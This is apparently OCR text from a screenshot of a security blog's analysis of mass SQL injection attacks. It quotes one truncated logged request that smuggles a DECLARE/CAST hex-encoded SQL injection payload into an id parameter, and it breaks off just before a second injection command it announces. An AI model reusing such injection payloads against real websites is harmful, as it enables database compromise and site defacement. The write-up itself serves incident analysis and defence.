
GET /shared/cfm/image.cfm?
id=125959';DECLARE%20@S%20CHA
R(4000);SET%20@S=CAST(0x44454
34C…)
Notice that they changed the CAST()-
ed string as well so it's not Unicode
any more (works fine with CAST), but
I'll get back to that later.
The other attack we got information
about actually looked more
interesting. The log file submitted by
couple of our readers contained the
following SQL injection command: